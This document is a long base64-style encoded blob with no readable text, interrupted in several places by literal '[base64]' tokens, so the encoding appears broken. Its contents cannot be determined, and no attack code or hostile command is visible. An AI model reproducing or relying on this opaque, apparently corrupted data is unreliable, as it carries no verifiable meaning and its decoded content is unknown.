sfvMdDPwVROoJFP4vuFYzXpX102BEYe+++wGz9wFXjvwQiymXAoasO1QPH/IGG1C8XNNxmEF/gjnOxGhoMW0ECbxf8g7EkLQkuhqhtZmJlZ51MpNjFuVoOy86PwjpTOD7hdvyAYcFWInuFiCaj7bdVjCIkC2DX9UK0pd8D4KzdKQGI8i3ces0hRXUBeO443CUnXmDK250ajGzOFPLjSilM64U/0zMZHK/ju4dC4rJ68xGuVLv4VRlud9CjrNgSo7FBMyKHct3jjiRtoXvdxUGnpv7Ux4VN1KJq21eRWphmNLrsl9anLZDd1FpykmVgYYVgml98a8UIey4CybuAqq1gjDGJEXorMrB7R0+ygEei0faAyDARCykmO2wAR+Ne0hf6bFGiAKl45dxSbCVDK3r6V+Ed0sZd4/qNyQyecF/atHMe0ylbfGOm2k98aNEmMB4NkkysP6t+46Hr8Hw1rSt7hDslgEVmt7clHBG17vDWArurqpg1uX9Lu1orNe7EzI8Xlt1fVZOGrtikHztXynQrpadUxtkL0t945lk8izb0J8/ORYPrzOYJDZQtOb2CA23F+nIw3wCyEHAPSgkmlnw3SixoJ4fCUm1ULlhBpOoZF8oA4uYUKf/XAK/RKMnWismBO3utwLgUd4bnXx40VHldc98uoFescYYZ6sLei00NhB+aiQXTo7noQst01l4rP8HeUgzB/QXsUWK6cK+xXtQqG/[base64]/PChsnyv3AxUZKnu19yw4tNMJCerLcqIg4OZxO1nJ2UOMUfz0eKpCn0WoTgLUTAOyqTk2LMgq93OjBWgYQ3yfSMq6ttYMcNxxBahL55kyZhTK4cLyzt/44cHLaPrkM1N+tKmMv++2DGPfbMK22HxGfamfQ1dFKFH+kWCpQ3QOdBCbVBymVW3IyH5J2UACU/CNg4lSetr/nmje9cmb3BXi74JEBGZeEJ/sQVzCO4AcfLBr1BD+peSrQcg9PiUMVeKHeVkkNsk5ujm+Z2vnBBMNgUELS/tthZlhWvPcdG1kWXV4UZzYQPXyUR4aCOeCUUv6p1W40CSwdi4M+MMRCQFkJ3ApAWiax/htNRVf3/AETb0GCzLW4gnyMThJx4VmnnmmUukfuwolrLD8CsOodzxfKb4OVDieTIFivVmO96RZB8IEc7qgiUFn6I7lHVcEXHNCXTE33PUPsUxAi6xLkLmyIzsXeIXpKZxjd1WGJdEyWeIP7ABV4S/V21fKbzJdmHrwFdUulN4fr035GM71XQh7rjbETu78bvjxySOhB4f6LePGCAa02DzCZGPOe6ezQDZFtcIXdt6DZieDDeboIlEDjKgDhQXPNYS2u65Ok0gsTjveE7fN8NpAIYopHo4L9Ee4FPsSX57ybUJJDVUGnyt4ap/7L87Sv4pXV9u6M2cW58QolDKL1q81JIk5ubQICbZJX5KQXwU2B1wJuxLu+KO3G/iUWBaRU8KTBRYRhYAKN2SELPypZDYV7rRaL/LXL1lciuw5spbCkWNsqZCZV482O01VmONQl1M+rJj0BcHw2fCN3tgjcW/iv3VkkPvNZQUtFp87kEtOtESr+HSey29uUQzd1H6PsOe4csV4YeQRppCebYxRbhG+L436reX9cnsxGor+7NNhfLNbxYsWHsfqB4m7/[base64]/xvybceXw2n2YfoRAdm9aytiovA9mfL0j0qirxdhpe0f3s5Aq6RxvC/Ho5l0vmod/8+81IkEKSCwK7bZFtys7TMGuRS15Esb2bUz8wsgup3i8oD0uwDhKThmACZEfrmVH8VoKE+nkyyxJy9WjZXM09VA89GEdvam9wpGcoSUPljcDbbRSdYN20DG3a3aFTxcoZmLtb/A0N0pBzHql8GUtMuwFibegao3HxBuMw+AUcmjPrPWUSSWHQogqd8n4JzmgXHP91+fEUk+D1nexq4RhrWNUuNnXmN2V9HT4xHGfm8vDuaopALtXDJzqS6Vm5tOOBv/Ovzs9kTFdkkQF0szun/T48IEte0IA+Cb6HHBcpsJ7oCGey2XKcQxbHsrjqRmtRGI9Iyea1jGkkqrYhT+psxQdCRGp3sBd+l3enaFzNxqaAyGJQSVZT5R4lB42SDSTPy5mqaI1/mYIgmeFnKHqnfKaWJkNt8tIeFofSHEKlYSISyGQDkscCxb7PnQ0pOuyceByxKDSj2NAW1kKeufwv61W6GFsjgguTgRwFkHUNSOyiv6b4QNku6fKQOhfQ61OGSs0gRv5lLa4gmGV2huqLg+oVdnUT90tOqwwE8K/Qs1h3FzomUPYm34Xm9QwKaQ3SipwOxYSeTH/VM3iZEEDCk4uUY45hKiyl46QkkJtQYIF/3jO1VnYGclkNM9UlS8Rc9rVnxhVcmY++TJAiN9ViL5gfkenU/7v2SGc/[base64]/fhejv2pfuHzdKbIqgG0CCo0cJOP1W85Q8bJtPK+pr9F55au0HAQr99G89fHZwble5K73l3whjo57medf0umzuQPd5TFbeWohpg77x7NVDdnrBCIySFn8L6ioa3lvl4GjuocSryar4IkFVCtU3v6ZYKMbrsXWSo/HDihQlAFpLJQO7T6FkZlLhiwivW3DA7AYERie98U/Rdu9z0bQc6ihlANmufYF9ehhu8lGxEXP9By5BnF/jqGUcil7HB25I1ESeP1lTH7sgYRnEhKZ8QAC2hiuFXmwa3FIgEWCvjUzSwtDboLS+5sNyIktkyuz0I1l4oahWPT3sJ/7gsOB8QXgLZLYzE0nJR3zF5+i/Lk/bahT7h+dJ+jCaNo6DUlpNve46dmCdHb4FC/vnHNyUEbBgGucLbUKM1l0jIVdJBfWToKfaqwqdi/iciY8irH/3RUXrDmIa9vWZuhNc8TxGSNYeBHFmeAjANaDug7lbdTDkwgHn6PPp8YSIEZ+xWBkjqorxP25binPPPpvvGuuMG5fchf+Qk+woeIrbip1UI/W+E3EdKpDwaoGrgRjlLKLd8purXMman783rLItfyvHTgauSzI560S33TJ9icTB91MFxYkoDgrUF3M6Hr5au8S6B3obZnUTRuoSG0MJrll2jnC0ZgG7gjJWW4//bcKb01X8b+zOC34Rf0ueKeg8SbDA5D2xx3H+8aNd2aiGBB2DybTsuP3rc2u10AoJmDwWDNWqGP6JeFQxB6oCmfzSOB1ug+Dea+LY8mDG0dQYixjRXxeFQPLv1zfR4UEHmXFO3rs2DF2nrAurhVBt6pj9S751ROPnJDQF8Bu8vcgK8w/vS7L+k0bNsum+hnn0uML9XjqyJ/[base64]/4y21qfXd4GBxL99+NWRcF/gzk4SgM1oJv9FiKwCmR1PsENEnEMOP3R2wGUOznQJ837fGhfrJOojJQNWBV7kTVxTridvl8fIoAsJULmxS5MmbJnRvVx6sUZl55vEGD08qgGiuM6eOMqopNaS8xq5B3MUOQr6YO2XEimsTQAfUaXFiVSSneh2IKqIfAkSt2fPPHGxDcKN+2ua+VqGnmuCFFT9/zVYd96FMoHKSdyskdpCCt1oSBdWZwD0danqmECJGd/6lo8FpaigxhmH7ifnGUBShSxGrGEPOn/4MHFlsMna2o7YohfcSeBcch2OUmNM0qNEGi573EJmlp5O30a12VJ+v5xMNybxmk90/u01isKVhBZazdMYfJqzjzaxs4IAb22s+uM2r4PBcjQljpQtlbYm8vpKTSr6NTH83es6ZE/rW/mCE3secECuI7wkkN26sJ3DZfADVw4uavKHnUFGUxkGCBTnfr9BSiYn5ql5dZK7/[base64]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[base64]/RwZ+J1Giyq18zEU5IeqjyacbPwYNMUK0sMwioHp5XnH7o4ZedND+dwR7dw58goof3+CHLAFDdWE8PVjSdh/e4ang5zjTpTHuu8t/Gh5icaILOg9vx/[base64]/Lxx7wGzUXkzENZyORgrpbDOeMg0A5jMaS3VzreP2cGrh6EZK3xdlrhDFS5mM4Op53Ts+oJzSZDMPJQ0L8tzKs51vI4XHWRUWMxUD7UygcBAZdJgp38BRK+HXXzEkoFI7EyhDDCYnZpubcmC3d396/Y3zhCY+Vr5B0RRrHlsaiXlTDWBFoXtO1daP0845dl09b6HRWMTe9P90VX/UD9TmSS3QqRkS/hAHQ1ciEhHGHzkKHzJL0TpP+TDgHM7pgNU1RFIk/ad2lH+FRhDNJPiEox+fhGFp3uV+1qRduLnTjEEKzP/Jup0aaIG/ZWJnwdMItKI577Jj35YtnSab097wD10Rz421Pm9ByrON2L3+Is7x2yWEEojfEJY3GJzbvubA/NrwkeWFMuIhMW8QwxScmo7P5QzWwTKySh5GOVusSzWtaQhvrWmIL+c/kMGmfJaWq9n4HsRKtTnyJ8Ek6Rf6vOoXmQPc2GsTtcqu+2khsHyhoWYSDxN2yOl5+XjVmhoDN04laDvKEpGrllnagmLfNrISteSvYDaly5oLxaXfVhmf3Xxyt2aCXMUu+eQgRUOerUO4KJspfP3SZ09rMDmQFnjPJiKa31li6yPczUGLf33BI8Te/1+O7iKH7um9aXtZFWy5kNrRrYBAf58ygdycVS+aZzDchQPvzdwmsRtMmlISNZxl/2f/7J/hnvradBlPnfqQqUaC6rS8CGpTjG17keiPk742AGFSWKtac7teOiXp15yQFZJ7IDRE7GkhNVMgBe9c8h0bG2bXX3fwtffTloCpL2iubh+MQtR7gcqT4SVe6/cdF+QXvq+pofPxI4jaWptnPbZ/[base64]/ygm/XPdBBqdAD20PXJCtmkxC7c979EiY6aomGKCy6KilUcUUavFyr/C1O3IQVHIuU+Cfq9xHkQXE97Y21+34zwzhsFRJl9SHSp3TVQ+VSzLBw6EPbGXMNWZMmMLLA6ypYZEjvtZLOfQoh1LgaUhFyuR1XSxHgEbh74/pamoY1imC7WE0m7FBjznTn0fg32knMnX9oQlKKL0aWIr5QGRlIXEbuCV+eSSc691MIQFcH47AYXJsviuN9om1tgMf+dXodGb1+XMw/doiKgb6wHt5MIPaymAfR1ljPxFVwpsHteHtvBDTXOba9l6H/UEc48VS2CXKEeZR1sy4hc+FPlRTgb25RxOBWBH9Usb9fsmJgLw4iAaZ02ugJGnmCtahMWq3HtXaljKvzLP8wpvv+vyU4aGdAXc8HwQcc558uQn7xv34VNOXdiUDEab4Se8vxGsrnWu1994294GN6vTUSBcR06tTr6fFde+tzk0jaEFrPZlHOIDQ/VMQEB7ZqtaB3fbSszlGblfCxgNcYExui1Hdx1/[base64]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[base64]/1sKv1bd22mX42rn+EY+0WKkeWyaJK8EmcfHOaBB9gvs9vD73+MRJM45FLBY4njQB3lO8fq9rTJYMnaZT3GBLatIhe65xf/K+Gim8YN5mSn6kyI7Y+TzdmLSpCfcCPGY09wR43G9hmmq8RwseEh4fOZRNoUHwrh+CQp69sNq58fNorIKZBPD+Pht9HraTHjywjpq3BnIo2rUOnzjxn/a0x2EabVKB/AikSkUWMwcMa5rM5q1o5wBPSz/j57ZeHsSv/3xy+YlY6bv0ndBq91y52evrVmfCiLn84RzNayC9s5E696BZenxzI38z4O8yIHpJs+YboHaNgNklyHKHqRlW4sglswmPVxEGK5WO/im82aNPgUajo1EU3Y9nH1cmRFjSf89BernJ9MUrlHRyybZZXuA2zXngHaggw/[base64]/xvrQzazbKkbAWn4t4rfTv+tX//mHB4ovUj/6BZ9jz+a9KotJE++mRx5ndt3smQDcbNoYHdHeBYqLqXPrwhRDmrJgdCpS92gW5XtWCdUbN2cxPKoU0suYcJFGDGPDJRwqoxzlEQSbV9v7xqT1xv9BFCZNpuXdPhfO5/EkIB1Gk2kdSQ3JmdM0wppBblHRwQDly11p/GIE3WBjWfIu2AL2BI+sOstQagQqi1IbLZtzoydZRTkADAA50S7mXdpeFyXu+pgjVXv4qpc9lhMkr2zKx6APTX5jXz8oM13NVp5cNjJy5ZFvbXbw1KV6HKEwsB1hPYojSmvn7GloFNGbQXbUqOPEzbJOM5dP04ilRpV2afocNkjpGJGM9wKHCkTUg2IcwJ/PWaeVejdPg9zWazL7ieMnqPVgeNPpVIRYZ16teckhoUPQMUub6coq/qfw6E99P2b4V3CistLEvlkpMp3+bEhaGZYHb/nWJQxuE+ZJImP6dP4GNVgHUWkaygXQ+R2nme6YYWpdNoqkqAZ/I0L+JttODjROzfCvIt5j0BNuTkmfkeSMrdE0RF7u5Vx+SCePDG5N0YHm1BI0hUAaXMXXE0q19c5BNcXznTHN8RZcQ2taZ90YHtw8G+Ao9CiBaKkPZbbpLojte810zXHL329Av/kSd41MkQdb0UP5cztNbyNGF5hxMdiiv73NKiHHs4w4aq46klkKmLtSQZuZSs/xz6sPCwAga2xQuC48X81ADp0idtv5Jj5n1J0vmQpG0r8+FngYwKqlRgyY9QV4h98yGts2L4UE22/uZXpbE0GMeqkUtrKKugiIFBublWHkhCPBJm2R0OCGytSX0oX9gMICox8IG2smglq1v8hsvm3P9V6asZp/grL+Ap24BkM1rHPh2m/ZrjRQ7F1gd2ODwDRdXnR/jPByLfa012QydmBLOgpctJnhZYS05N3BteOCFF9QWBiJ6SG39miADsF2MuujPdUEDrSO+WX/syK1CwZeY0X48UPXbOznUSCx05m3sECS+A/7VEXoBM9DiS35F/sek1k1BwtYwz2B/rRHS0+ZvWOcSnrW/0UwHTkeQlHOFCk2nsBH/iz9E0TTWEx23PzeX7wF/5D9Z2z1vRRk0YoAjaNlol7IXGiVPGo1UkhafMLjnSs/oHkK+FyUbH4vadYL2Fki5timYpkIbVROToUdus5VJzYzeLaentRVlVnQuOQXG55CWKldKbVd/8snNy+6fNIcmEf1gSko8gYX3DfH9aHp1O4NTS+c7bqGxuZ0WcxKz3eREr/J67pLq/[base64]/hCoVrDFV0N+IIYU9/9xyheOvvzZ3Ll2XdXKkoPD9qwnwPi4LEwkPFTxGw9+Jp+vnATlDiI/KlkZT3dyMzxuxk85ZDPeBIYQ4BiZI3l/167QR8SdOh9IJH5EWjRJn986p3qliqPmPA9ST2LG21TOpfXDMGmouU1v98kwLcsR3dGeabQKLcl8jwAT1dWQX3DxpMPtUZ5bG42/7lCDn4cB8+vLiTQ86J1r3eonTKyo/SQtcLlmQKVby7VKCIvjmXtqlbscwUWJIlwYNskubBcJ2cIY6NYqILgG5Qi1rRIFZ5wITKqcFtfqlBSin3HpORD4rrufdDjNr0nlOd3cCBrq5g17iVMz85kwGpv4bpYV4MRcTnMsEPbU32ExXoFn3dj9bA3DwZF7sAap+E+iA/ZZujKh0iCAunqqxStxiFf+/1p5m4Fha2Y2DcbR1++bzy5d/[base64]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